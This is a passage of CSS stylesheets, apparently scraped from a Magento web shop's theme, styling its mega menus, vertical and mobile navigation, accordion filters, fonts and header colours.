.vmagicmenu .level0 .level-top-mega .children > a:before{content: "";position: absolute;left: 0;bottom: -1px;background-color: #0088cc;height: 1px;width: 50px;display: none;}
.magicmenu .nav-desktop .level0 .level-top-mega .children.level1 > a.a-image:before {display: none;}
.magicmenu .nav-desktop .level0 .level-top-mega .children .nav:last-child { border: 0 none;}
.magicmenu .nav-desktop .level0 .level-top-mega .children.level1 img{margin-top: 10px;}
.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-top,.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-bottom{ padding: 30px 0 0;width:100%;clear:both}
.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-bottom{text-align: center;}
.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-bottom .img-box {display: inline-block;width: calc(50% - 17px);}
.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-bottom .img-box:last-child{margin-left: 30px;}
.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-bottom .img-responsive{display: inline;}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega-horizontal{overflow:hidden;}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega-horizontal .cat-mega{padding-bottom: 30px;}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column.cat-mega{float:left;}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children{float:left;text-align:left;padding: 0;width:185px;}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega-custom .mage-column .children{float: left;}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column li{margin: 0;}
.mage-column.mega-block-left{float:left;}
.mage-column.mega-block-right{float:right;}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column.mega-block-right img{margin-top: 50px;}
.mega-block-right h3{color: #dddddd; font-size: 12px; padding: 10px 0;text-align: center;text-transform: uppercase;}
.header .custom-menu .level-top-mega .magic-category{float: left;width: 200px;padding-right: 30px;}
.header .custom-menu .level-top-mega .magiccategory,.header .custom-menu .level-top-mega .magicproduct{width: 660px;padding-top: 30px;}
.header .custom-menu .level-top-mega .content-products{clear: none;float: left;}
.header .custom-menu .level-top-mega .block-title-tabs{display: none;}
.header .custom-menu .level-top-mega .mage-magictabs{margin-bottom: 30px;}
.block-left,.block-right,.cat-mega{float:left}
.banner-menu{padding-top: 20px;}
.block-bottom{clear:both}
.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-top{margin: 0px;overflow: hidden;}
.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-top .links-top-menu{text-align:center;background:#eee;}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega .mage-column .links{float:none;display:inline-block;}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega .mage-column .links li a{color:#555;line-height:35px;padding:0 15px;}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega .mage-column .links li a:hover{background-color:#dc1212;color:#fff;}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega .mage-column .links li.label{color:#555;line-height:35px;font-size:12px;margin:0 5px 0 0;}
.magicmenu .nav-desktop .level0 .level-top .short_desc{display:block;font-size:13px;font-weight:300;line-height:13px;text-transform:capitalize;color:#999}

/**
	dropdown
**/
.magicmenu .nav-desktop .level0.dropdown li{margin: 0;}
.magicmenu .nav-desktop .level0.dropdown > .level0,
.vmagicmenu .vmagicmenu-narrow .level0.dropdown > .level0,
.magicmenu .nav-desktop .level0 .cms-static-pages{width: 18em;min-width: 15em;padding: 20px 0px;line-height: 32px;text-align: left;}.magicmenu .nav-desktop .level0.dropdown.home> .level0{width: 15em;min-width: 15em;}
.magicmenu .nav-desktop .level0.dropdown .hasChild,
.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild {position: relative;margin: 0;}
.magicmenu .nav-desktop .level0.dropdown .hasChild > a:before,
.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild > a:before{ content: "\f105";display: block;line-height: 32px;font-size: 12px;position: absolute;right: 15px;text-align: right;font-family: FontAwesome;}
.magicmenu .nav-desktop .level0.dropdown .hasChild ul,
.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild ul {position: absolute;left: 100%;top: 0;opacity: 0;visibility: hidden;box-shadow: 0 3px 10px rgba(0, 0, 0, 0.15);padding: 20px 0px;min-width: 200px;z-index: 1;}
.magicmenu .nav-desktop .level0.dropdown .hasChild:hover > ul,
.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild:hover > ul{opacity: 1;visibility: visible;}
.magicmenu .nav-desktop .level0.dropdown .level1 a,
.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a,
.cms-static-pages ul.list-page li a{padding: 0 20px;display: block;transition: all 0.3s ease 0s;}
.magicmenu .nav-desktop .level0.dropdown .level1 a, .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a,.cms-static-pages ul.list-page li a{display: block;text-transform: uppercase;}
.magicmenu .nav-desktop .level0.dropdown .level1 a span, .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a span,.cms-static-pages ul.list-page li a span {font-size: 12px;font-weight: 300;}
.magicmenu .nav-desktop .level0.dropdown .level1 a:hover, .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a:hover,.magicmenu .nav-desktop .level0.dropdown .cms-static-pages ul.list-page li a:hover, .magicmenu .nav-desktop .level0.dropdown .level1 .level2 a:hover, .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 .level2 a:hover {background-color: #f0f0f0;padding-left: 23px;}
.level1:hover > a,.level2:hover > a{
	background:#fff !important;
}
/**
	ul leve2
**/
.magicmenu .nav-desktop .level0 .level-top-mega .children ul.level1 .hasChild{position: relative;}
.magicmenu .nav-desktop .level0 .level-top-mega .children ul.level1 .hasChild:before{content: "";display: block;line-height: 32px;font-size: 12px;position: absolute;right: 30px;text-align: right;font-family: FontAwesome;}
.magicmenu .nav-desktop .level0 .level-top-mega .children ul.level1 .hasChild ul { position: absolute;left: 100%;opacity: 0;visibility: hidden;top:0;background-color: #fff;box-shadow: 0 3px 10px rgba(0, 0, 0, 0.15);padding: 5px 0 5px 30px;min-width: 200px;z-index: 1;}
.magicmenu .nav-desktop .level0 .level-top-mega .children ul.level1 .hasChild:hover > ul{opacity: 1;left: 90%;visibility: visible;}

/**
	rest main-container
 */
.main-container{clear:both}
.magicmenu .nav-desktop .level0 .cat_label,.nav-sections .mean-container .mean-nav ul li a span.cat_label{background-color:#19c4aa;color:#ffffff;font-weight: normal;font-size:11px !important;line-height:18px;padding:0 5px;margin: 0 5px;text-transform:capitalize;position:absolute;}
.magicmenu .nav-desktop .level0 .cat_label:before,.nav-sections .mean-nav ul li span.cat_label:before {border-color: transparent;border-style: solid;border-top-color: #dc1212;border-width: 4px;content: "";height: 0;position: absolute;right: 6px;top: 18px;transition: border-color 450ms ease-in-out 0s;width: 0;}
.magicmenu .nav-desktop .level0 .cat_label:before,.magicmenu .nav-desktop .level0 .cat_label:before,.nav-sections .mean-nav ul li span.cat_label:before {border-top-color: #19c4aa;}
.magicmenu .nav-desktop .level0 .level-top-mega .children .level-3 a .cat_label:before,
.magicmenu .nav-desktop .level0 .level-top-mega .children .nav a .cat_label:before {display:none;}
/* Extra Menu*/


/* Vertical Menu*/
.nav-sections-item-content .vmagicmenu{display: block;}
.vmagicmenu{display:block;position:relative;padding:0px;z-index: 2;width: 270px;float: left;}
.vmagicmenu .block-vmagicmenu-content{min-width: 270px;position: absolute;visibility: hidden;opacity: 0;transition: all 300ms ease-in-out 0s;}
.vmagicmenu .block-vmagicmenu-content .nav-desktop{padding: 0px 0 31px;}
.vmagicmenu .block-vmagicmenu-content .vmagicmenu-narrow{margin: 0;border-left: 1px solid #eaeaea;padding-top: 4px;}
.vmagicmenu:hover .block-vmagicmenu-content {opacity: 1;visibility: visible;}
.vmagicmenu .block-title{line-height:40px;padding:0 20px;overflow: hidden; background-color: #0088cc;}
.vmagicmenu .block-title span{font-size:12px;color: #fff;}
.vmagicmenu .block-title .vmagicmenu-subtitle{text-transform:uppercase;padding:0 0 0 10px;}
.vmagicmenu .block-title .fa{line-height: 40px;font-family:FontAwesome;}
.vmagicmenu .level0{margin: 0;padding:0 20px;float:left;line-height:34px;width:100%;list-style: none;}
.vmagicmenu .level0 li{margin: 0;}
.vmagicmenu .level0{line-height: 36px;}
.vmagicmenu .level0 .level0{line-height: 28px;}
.vmagicmenu .level0.last{border:none}
.vmagicmenu .level0:hover,.vmagicmenu .level0.active{background-color:#0088cc;}
.vmagicmenu .level0:hover .level0{background-color: transparent;}
.vmagicmenu .level0 .level-top{ border-bottom: 1px dotted #eaeaea;padding: 0px;font-size:100%;text-decoration:none;display:block;outline:medium none}
.vmagicmenu .level0 .level-top img{vertical-align: middle;margin-right: 10px;display: inline-block;}
.vmagicmenu .level0.hasChild .level-top:after{content: "";font-family:FontAwesome;float:right;font-style:normal;font-weight:normal;text-decoration:inherit;vertical-align:middle}
.vmagicmenu .level0:hover .level-top{color: #fff;}
.vmagicmenu .level0 .level-top span{font-size:12px;}
.vmagicmenu .level0 .level-top-mega,.vmagicmenu .vmagicmenu-narrow .level0.dropdown > .level0{position: absolute;top: 0px;/* left: 100%; transition:all 300ms ease-in-out 0s;-moz-transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;*/left:30px;z-index:999;/*  -webkit-transition: opacity 0.5s, -webkit-transform 0.5s;transition: opacity 0.5s, transform 0.5s;-webkit-transition: all 0.45s ease-out 0s;-moz-transition: all 0.45s ease-out 0s;-o-transition: all 0.45s ease-out 0s;transition: all 0.45s ease-out 0s;-moz-transform: translate(100px, 0);-webkit-transform: translate(100px, 0);transform: translate(100px, 0); */opacity: 0;visibility: hidden;border-width: 1px;border-style: solid;margin-left:100%;}
.vmagicmenu .level0:hover .level-top-mega,
.vmagicmenu .vmagicmenu-narrow .level0.dropdown.hasChild:hover > ul{left:0;opacity:1; visibility:visible;/*  -webkit-transform: translate(0,0);-moz-transform: translate(0,0);-o-transform: translate(0,0);-ms-transform: translate(0,0);transform: translate(0,0); */}
.vmagicmenu .level0 .level-top-mega .content-mega{padding:27px;overflow:hidden}
.vmagicmenu .level0 .level-top-mega .children a,.vmagicmenu p{line-height:25px;text-align:left;text-decoration:none}
.vmagicmenu .level0 .level-top-mega .children > a{ border-bottom: 1px solid #e8e8e8;display: block;margin-bottom: 10px;position: relative;}
.vmagicmenu .level0 .level-top-mega .children > a span{font-size: 17px;}   
.vmagicmenu .level-top a{color:#fff;font-size:12px;text-decoration:none;text-align:left}
.vmagicmenu .level0 .level-top-mega .content-mega{margin:0}
.vmagicmenu .level0 .level-top-mega .children .level-3{font-size:100%;padding:0 0 5px;line-height:30px}
.vmagicmenu .level0 .level-top-mega .children .level-3 a{font-size:12px;text-transform:uppercase;font-weight:500;}
.vmagicmenu .level0 .level-top-mega .children .nav{line-height:26px;border-bottom:1px solid #ececec}
.vmagicmenu .level0 .level-top-mega .children .nav:last-child{border:none}
.vmagicmenu .level0 .level-top-mega .children > .nav{border:none}
.vmagicmenu .level0 .level-top-mega .children .nav a{font-weight:300}
.vmagicmenu .level0 .level-top-mega .mega-block-top,.vmagicmenu .level0 .level-top-mega .mega-block-bottom{width:100%}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom{clear:both;padding:10px 0 0px}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul{background-color:#f7f7f7;overflow:hidden;padding:15px 25px}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .title-menu,.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom,.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom li{float:left;line-height:40px}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom li{padding:0 10px}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .title-menu strong{font-weight:300}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .title-menu span{font-size:12px;color:#888888}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom li a{color:#888888;text-decoration:none;padding:8px 10px;font-size:12px}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom li a:hover{background-color:#8ac28f;color:#ffffff}
.vmagicmenu .level0 .level-top-mega .mage-column .children{float:left;width:250px;text-align:left;padding-right: 30px;}
.vmagicmenu .level0 .level-top-mega .mage-column .children ul{list-style: outside none none;}
.vmagicmenu .level0 .cat_label{background-color:#8ac28f;color:#fff;font-size:11px;height:16px;line-height:15px;margin:0 5px;padding:0 5px;position:absolute;text-transform:capitalize;font-weight:300}
.vmagicmenu .level0 .cat_label.Hot{background-color:#b5d575}
.cms-index-index .header-container-fixed .vmagicmenu .block-vmagicmenu-content {opacity: 0;top: 80px;transition: all 300ms ease-in-out 0s;visibility: hidden;}
.cms-index-index .header-container-fixed .vmagicmenu:hover .block-vmagicmenu-content { opacity: 1;top: 100%;visibility: visible;}
.header-container-fixed .border-bottom::before{display: none;}
.header-container-fixed .vmagicmenu{width: 50px;}
.header-container-fixed .vmagicmenu .block-title .vmagicmenu-subtitle{display: none;}
.header-container-fixed .vmagicmenu .block-title{text-align: center;}
.header-container-fixed .vmagicmenu .block-title span{color: #fff;}
.cms-index-index .vmagicmenu .block-vmagicmenu-content {opacity: 1;visibility: visible;}
.header-container-fixed .magicmenu .nav-desktop .level0 .level-top:before{display: none;}

.vmagicmenu .vmagicmenu-narrow >li:nth-child(n+12) { display: none; }
.vmagicmenu .block-vmagicmenu-content .all-cat { display: block; text-align: center;}
.vmagicmenu .block-vmagicmenu-content .all-cat span {border: 1px solid #eaeaea;cursor: pointer;display: block;line-height: 38px;text-align: center;width: 100%;clear: both;}
.vmagicmenu .block-vmagicmenu-content .all-cat span:after {content: "";font: bold 12px/1 FontAwesome;margin-left: 20px;}
.vmagicmenu .block-vmagicmenu-content .all-cat span:hover{color: #fff;background-color: #0088cc;}

.meanmenu-accordion{display: none;}
.sidebar .accordion-container{margin-bottom: 50px;}
.accordion-container .accordion{padding: 0px;}
.accor-title{position: relative;margin: 0 0 30px;text-align: left;font-weight: 500;font-size: 18px;text-transform: uppercase;line-height: normal;padding:15px 0 0px;}
.catalog-product-view .accor-title{padding: 0;}
.mean-bar .level0 .level-top img{display: none;}
.nav-accordion{width:100%}
ul.nav-accordion{list-style:none;margin:0;padding:0;}
ul.nav-accordion li{position:relative;margin: 0;}
ul.nav-accordion li ul li a{padding-left: 8px;}
/* ul.nav-accordion li ul li.parent > a{padding-left: 25px;} */
ul.nav-accordion li.last { border-bottom: 0 none;}
ul.nav-accordion li a{text-transform: capitalize;position: relative;display:block;font-size:13px;margin:0;text-align:left;text-decoration:none;text-shadow:none;color:#000;outline:medium none;line-height:1.2em;margin-bottom:7px;}
ul.nav-accordion li.level0 > a{}

ul.nav-accordion.accordion{
	padding:25px 50px 25px 50px !important;
	background:#f7f7f7;
	border:1px solid #ddd;
	border-top:none;
}

ul.nav-accordion li a{
}
ul.nav-accordion li.level0 > a.level-top,
.filter-content .narrow-by .filter-options-title{
	    border-top:none;
	    padding: 0;
}
.filter-content .narrow-by .filter-options-title{
font-weight: 600;
text-transform: uppercase;
font-size:13px;
padding:25px;
background:#f7f7f7;
border:1px solid #ddd;
line-height:1em;

}
.filter-options .filter-options-title{
	
}
dl.narrow-by{
	margin-bottom:0;
	margin-top:0;
}



.filter-content .toggle-tab.mobile{
	right:10px;
	padding:25px;
}
/*.filter-content .narrow-by .filter-options-title{
text-transform: capitalize;
border-bottom: 1px solid #f0f0f0;
position: relative;
display: block;
font-size: 13px;
line-height: 13px;
margin: 0;

text-align: left;
text-decoration: none;
text-shadow: none;
color: #000;
outline: medium none;

}*/
ul.nav-accordion li.level1  a:first-child{
	    background:#fff;
	    
	    border:none;

}
.filter-options .filter-options-content .item a{
	background: url(../images/subnavbg.jpg) repeat-y #fff;
}
ul.nav-accordion li.level1.active > a:first-child span,
ul.nav-accordion li.level2.active > a:first-child span,
ul.nav-accordion li.level3.active > a:first-child span{
font-weight: 600;

}
ul.nav-accordion li.level1:hover > a:first-child span,
ul.nav-accordion li.level2:hover > a:first-child span,
ul.nav-accordion li.level3:hover > a:first-child span{
font-weight: 600;

}
ul.nav-accordion li[class$="active"] > a:first-child span
ul.nav-accordion li:hover > a:first-child span{
font-weight: 600;
}


ul.nav-accordion li.level1.active > a:first-child,
ul.nav-accordion li.level2.active > a:first-child,
ul.nav-accordion li.level3.active > a:first-child{


}

ul.submenu ul li[class$="active"] > a{
    color:#daa229;
    font-weight: 900 !important;
}
ul.submenu ul li[class$="active"] > a span{
	font-weight: 900;
}
ul.submenu ul li[class$="active"] > a:before{
	content: "\f0da";
	font: bold 12px/1 FontAwesome;
	color:#daa229;
	position: absolute;
left: 35px;
}
ul.nav-accordion li.level0:first-child > a.level-top{

}
ul.nav-accordion li.level0.active > a.level-top{

}

ul.nav-accordion li.level0:hover a span{ 
	text-decoration: underline;
}



ul.nav-accordion li.level0.active > a.level-top span,
ul.nav-accordion li.level0 > a.level-top span{
		font-weight: 900 !important;
}

ul.nav-accordion li a span{font-size: 13px;font-weight: 500;}
ul.nav-accordion li.active  > a,ul.nav-accordion li.active .mean-expand.mean-clicked:before{color: #000;}
ul.nav-accordion li a:hover,.all-cat:hover span{color: #000;}
ul.nav-accordion li ul li a{/*padding:0 0 0 25px;*/}
ul.nav-accordion li ul li ul li.parent > a{padding:0 0 0 20px;}
/* ul.nav-accordion li ul li a span:before {color: #cccccc;content: "";display: inline-block;font-family: "FontAwesome";font-size: 12px;padding-right: 12px;text-align: right;} */
ul.nav-accordion li ul li.parent > a span:before {display: none;}
ul.nav-accordion ul{margin:0;padding:0;}
ul.nav-accordion ul li a{margin:0;padding:0;}

ul.nav-accordion ul.submenu{display: none;}
ul.nav-accordion ul li{clear:both;margin:0;padding:0}
ul.nav-accordion ul li a{outline:none;padding-left:30px !important;}
ul.nav-accordion ul ul li a{outline:none;padding-left:45px !important;}

ul.nav-accordion ul li.active a{font-weight:normal;
	
	
}
ul.nav-accordion ul ul li a{font-size:13px;}
ul.nav-accordion ul ul ul li a{padding-left:65px !important;}
ul.nav-accordion .mean-expand,ul.nav-accordion .mean-expand.mean-clicked{border:0;cursor:pointer;display:block;font-size: 0 !important;height:19px;position:absolute;left:-25px;width:19px;padding: 0 !important;line-height: 20px;top: -3px;}
ul.nav-accordion li.level0 > a > span > .cat-label{position:inherit}
ul.nav-accordion li.level0 > a > span > .pin-bottom:before{position:inherit;right:6px;top:22px;width:0;height:0;content:"";border-style:solid;border-width:0}
ul.nav-accordion .mean-expand:before{content: "\f054"; color: #adadad;}
ul.nav-accordion .mean-expand.mean-clicked:before{content: "\f078";color: #adadad;}
ul.nav-accordion li.level0.active > .mean-expand:before{
	color:#000;
}
ul.nav-accordion .mean-expand.mean-clicked:before,ul.nav-accordion .mean-expand:before{font-family: FontAwesome; display: inline-block;font-size: 12px;text-align: center;width: 18px;line-height: 25px;}
ul.nav-accordion .mean-expand.mean-clicked:hover:before{color: #000;}
/* .nav-accordion>li:nth-child(n+12) { display: none; } */
.all-cat { display: block;}
.all-cat span {cursor: pointer;display: block;line-height: 38px;width: 100%;clear: both;}
.all-cat span:after {content: "\f105";font: bold 12px/1 FontAwesome;margin-left: 20px;}

/*Test*/
.level-top-mega .mage-column.cat-mega{margin:0;list-style: outside none none;}
.fixed{z-index:999;width:100%}
.fixed .custom-menu{padding-bottom:7px;padding-top:10px;box-shadow:0 0 6px 0 rgba(0,0,0,0.2)}
.fixed .quick-access{display:none}
/* hide the link until viewport size is reached */
a.meanmenu-reveal,.nav-mobile{display:none}
@media (min-width: 768px) and (max-width: 991px) {.nav-mobile{display:block;}}
@media(max-width:767px) {.nav-mobile{display:block;}
.nav-sections-item-content .magicmenu{display: none !important;}
}
/* when under viewport size,.mean-container is added to body */
.nav-sections .mean-nav {background-color: #fff;width: 100%;}
.nav-sections a.meanmenu-reveal{width:20px;height:20px;padding:9px 6px;position:relative;z-index: 32;top:0;right:0;cursor:pointer;outline:medium none;color:#242628;text-decoration:none;font-size:16px;text-indent:-9999em;line-height:22px;font-size:1px;display:block;font-weight:700;margin-top: 68px;}
.nav-sections a.meanmenu-reveal span{display:block;background:#242628;height:3px;margin-top:3px}
.nav-sections .mean-nav .mobi-title{color:#242628;font-size:16px;line-height:52px;margin:0;padding:0 0 0 50px;text-align:left;text-transform:uppercase;font-weight: 400;position: absolute;top: -56px;z-index: 0;display: none;}
.nav-sections .mean-nav ul{padding:0;margin:0;width:100%;list-style-type:none}
.nav-sections .mean-nav ul li{position:relative;float:left;width:100%;margin: 0;}
.nav-sections .mean-nav ul li a{display:block;padding:10px 0;margin:0;text-align:left;border-width:0 0 1px 0 ;border-style: solid;border-color: #cacaca;text-decoration:none;text-transform: capitalize;}
.nav-sections .mean-nav ul li a span{font-size:15px;padding:0 12px;}
.nav-sections .nav-sections .mean-nav ul li li a{font-size: 15px; padding: 10px 0 10px 40px;filter:alpha(opacity=75);visibility:visible;}
.nav-sections .mean-nav ul li.mean-last a{margin-bottom:0}
.nav-sections .mean-nav ul li li li a{font-size: 15px; padding: 10px 0 10px 30px;}
.nav-sections .mean-nav ul li li li li a{padding:1em 20%}
.nav-sections .mean-nav ul li li li li li a{padding:1em 25%}
.nav-sections .mean-nav ul li a:hover{color:#999;}
.nav-sections .mean-nav ul li a.mean-expand{width:15px;height:15px;line-height:15px;padding:10px!important;text-align:center;position:absolute;right:10px;top:5px;z-index:2;font-weight:300;border:none!important;font-size: 0 !important;}
.nav-sections .mean-nav ul li a.mean-expand:before{content:"\f054";font-family: FontAwesome;font-size: 12px;color: #ccc;}
.nav-sections .mean-nav ul li a.mean-expand.mean-clicked:before{content: "\f078";}
.nav-sections .mean-nav ul li a.mean-expand:hover:before{color:#000}
.nav-sections .mean-push{float:left;width:100%;padding:0;margin:0;clear:both}
.nav-sections .mean-nav .wrapper{width:100%;padding:0;margin:0}
/* Fix for box sizing on Foundation Framework etc. */
.nav-sections .mean-bar,.nav-sections .mean-bar *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
.mean-remove{display:none!important}

@media (min-width: 992px) and (max-width: 1200px) {
	.vmagicmenu .level0 .level-top-mega .content-mega{padding: 20px 10px 0;}
	.vmagicmenu .level0 .level-top-mega .mage-column .children{width: 180px}
}

/* Update */
.magicmenu .nav-desktop .level0.active .level-top span:before ,
.magicmenu .nav-desktop .level0 .level-top span:hover:before{}
.magicmenu .nav-desktop .level0:last-child .level-top:before{display: none;}

.magicmenu .nav-desktop .level0 .level-top > span{display: inline-block;}
.magicmenu .nav-desktop .level0 .cat_label.Sale,.magicmenu .nav-desktop .level0 .cat_label.sale,.magicmenu .nav-desktop .level0 .cat_label.SALE, .nav-sections .mean-container .mean-nav ul li a span.cat_label.SALE,.nav-sections .mean-container .mean-nav ul li a span.cat_label.Sale,.nav-sections .mean-container .mean-nav ul li a span.cat_label.sale{background-color: #191919;}
.magicmenu .nav-desktop .level0 .cat_label.SALE:before,.magicmenu .nav-desktop .level0 .cat_label.Sale:before, .magicmenu .nav-desktop .level0 .cat_label.sale:before,.nav-sections .mean-container .mean-nav ul li a span.cat_label.SALE:before,.nav-sections .mean-container .mean-nav ul li a span.cat_label.Sale:before,.nav-sections .mean-container .mean-nav ul li a span.cat_label.sale:before {border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #191919;}
.magicmenu .nav-desktop .level0 .cat_label:before,.nav-sections .mean-nav ul li span.cat_label:before{border-width: 0px 0px 10px 10px;left: -6px;top: 3px;right: auto;border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #19c4aa;}
.magicmenu .nav-desktop .level0 .cat_label.HOT,.magicmenu .nav-desktop .level0 .cat_label.hot,.magicmenu .nav-desktop .level0 .cat_label.Hot,.nav-sections .mean-container .mean-nav ul li a span.cat_label.HOT,.nav-sections .mean-container .mean-nav ul li a span.cat_label.Hot,.nav-sections .mean-container .mean-nav ul li a span.cat_label.hot{background-color:#ea5d4e;}
.magicmenu .nav-desktop .level0 .cat_label.HOT:before,.magicmenu .nav-desktop .level0 .cat_label.Hot:before, .magicmenu .nav-desktop .level0 .cat_label.hot:before,.nav-sections .mean-container .mean-nav ul li a span.cat_label.HOT:before,.nav-sections .mean-container .mean-nav ul li a span.cat_label.Hot:before,.nav-sections .mean-container .mean-nav ul li a span.cat_label.hot:before {border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #ea5d4e;}
.magicmenu .nav-desktop .level0 .cat_label, .mean-container .mean-nav ul li a span.cat_label,.nav-sections .mean-container .mean-nav ul li a span.cat_label{margin-left: 10px;border-radius: 3px;}
.navigation .ui-menu-icon {display: none;}
.navigation.mean-nav .parent .level-top::after {display: none;}



--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/styles.css
body_size: 69353
content:
/** Last change 27-08-2022 09:30 JeKr **/
/**PREVIOUS INLINE**/


@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: url(../fonts/roboto/roboto300.woff2) format('woff2');
}

@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url(../fonts/roboto/roboto400.woff2) format('woff2');
}

@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: url(../fonts/roboto/roboto500.woff2) format('woff2');
}

@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: url(../fonts/roboto/roboto700.woff2) format('woff2');
}

@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: url(../fonts/roboto/roboto900.woff2) format('woff2');
}


*,
body,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-size: 13px;
    font-family: "Roboto", Arial, Helvetica, "sans-serif" !important;
}

.content-description ul li {
    list-style: disc;
    margin-left: 20px;
}

.product-info-price .price-box .old-price {
    margin: 12px 0 0 0;
    line-height: 24px;
    float: left;
}

.action.update {
    float: right;
}

body.page-layout-1column a,
body.page-layout-2columns-left a,
body.page-layout-2columns-right a,
.block-collapsible-nav .item a {
    color: #000;
}

.cms-page-view a {
    text-decoration: underline;
}

.sticker.top-left {
    color: #434343;
    background-color: #ffffff;
}

.sticker.top-right {
    color: #434343;
    background-color: #ffffff;
}

.home-slider .slick-slide.slick-active .figcaption .caption1 {
    color: #ffffff;
}

.home-slider .slick-slide.slick-active .figcaption .caption2 {
    color: #ffffff;
}

.home-slider .slick-slide.slick-active .figcaption .caption3,
.caption3 strong {
    color: #ffffff;
}

.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption1 {
    color: #ffffff;
}

.home-slider .btn-shop {
    color: #ffffff;
    background-color: rgba(0, 0, 0, 0);
    border-color: #ffffff;
}

.home-slider .btn-shop:hover {
    color: #ffffff;
    background-color: #171717;
    border-color: #171717;
}

.home-slider.home-slider-index .slick-arrow {
    color: #5f5f5f;
    background-color: #ffffff;
    border-color: rgba(0, 0, 0, 0);
}

.home-slider.home-slider-index .slick-arrow:hover {
    color: #5f5f5f;
    background-color: #ffffff;
    border-color: rgba(0, 0, 0, 0);
}

.home-slider-index .slick-dots li button {
    background-color: #ffffff;
    border-color: #ffffff;
}

.home-slider-index .slick-dots li.slick-active button,
.home-slider-index .slick-dots li button:hover {
    background-color: rgba(0, 0, 0, 0);
    border-color: #ffffff;
}

.cms-home5 .cms-static-product-sidebar {
    display: none;
}

.page-header a {
    color: #666666;
}

.page-header a:hover {
    color: #000000;
}

.header .top-links li a {
    color: #000000;
}

.header-top img {
    float: left;
    height: 38px;
    width: auto;
    margin-right: 0;
}

.header .header-top .label-title,
.text-setting,
.text-setting:after,
.header .header-top .label-title:after,
.icon-search,
.header .header-top-link li,
.header .currency_top li {
    color: #666666;
}

.header .header-top .label-title:hover,
.text-setting:hover,
.text-setting:hover:after,
.header .header-top .label-title:hover:after,
.icon-search:hover,
.header .header-top-link li:hover,
.header .currency_top li:hover {
    color: #666666;
}

.page-header .switcher .options ul.dropdown,
.page-footer .switcher .options ul.dropdown {
    border-color: #cccccc;
}

.header-top {
    background-color: #232323;
    border-color: #f0f0f0;
}

.header-content {
    background-color: rgba(0, 0, 0, 0);
}

.header-bottom {
    background-color: #ffffff;
}

.header .form-search {
    border-color: #0088cc;
}

.header .form-search input.input-text {
    background-color: #ffffff;
}

.header .form-search button.button {
    color: #707070;
    background-color: rgba(0, 0, 0, 0);
}

.header .form-search button.button:hover {
    color: #f4c33e;
    background-color: rgba(0, 0, 0, 0);
}

.minicart-wrapper .action.showcart .counter.qty {
    color: #ffffff;
    background-color: #f4c33e;
}

.minicart-wrapper .block-minicart {
    background-color: #ffffff;
    border-color: #f4c33e;
}

.counter .counter-number {
    border-radius: 10px;
    padding: 3px;
    border: none;
    text-align: center;
    line-height: 20px;
}

body .header-box .minicart-wrapper .action.showcart .counter.qty {
    border: none !important;
    min-width: 20px;
    width: auto;
}

.block-minicart .block-content .actions .primary .action.primary.checkout {
    color: #ffffff;
    background-color: #1a1a1a;
}

.block-minicart .block-content .actions .secondary .viewcart:hover {
    color: #ffffff;
    background-color: #f4c33e;
}

.magicmenu .nav-desktop .level0 .level-top-mega,
.magicmenu .nav-desktop .level0.dropdown .hasChild ul,
.magicmenu .nav-desktop .level0.dropdown .hasChild ul,
.magicmenu .nav-desktop .level0.dropdown .level0,
.magicmenu .nav-desktop .level0 .cms-static-pages {
    background-color: #ffffff;
